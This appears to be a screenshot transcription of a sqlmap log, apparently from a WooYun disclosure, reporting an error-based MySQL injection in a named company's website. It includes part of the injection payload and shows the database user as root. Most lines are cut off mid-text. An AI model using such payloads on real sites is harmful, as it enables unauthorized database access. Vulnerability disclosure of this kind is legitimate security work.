 sqlmap identified the following injection points with
---
Place: GET
Parameter: code
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAV
Payload: templateId=44&channelId=64&code=dkmbx' AND
),CONCAT(0x3a7472753a,(SELECT (CASE WHEN (8081=8081) T
OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS
---
[22:14:23] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.22, JSP
back-end DBMS: MySQL 5.0
[22:14:23] [INFO] fetching current user
[22:14:23] [INFO] resumed: root@%
current user: 'root@%'
[22:14:23] [INFO] data logged to text files und
P^1\Bin\output\www.konka.com'
www.wooyun.org